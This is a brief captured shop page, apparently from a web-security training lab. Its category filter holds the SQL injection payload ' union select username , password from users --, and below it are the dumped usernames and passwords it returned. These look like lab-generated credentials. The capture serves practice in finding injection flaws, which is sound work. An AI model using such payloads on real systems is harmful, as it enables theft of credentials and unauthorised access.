 WE LIKE TO
SHOP
Accessories ' union select username , password from users --
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Tech gifts
wiener
u3vjb6867k088si9ufn7
carlos
gyp32tehzbcdx9qxwdp8
administrator
nzsri2qi0ah26ugnqmws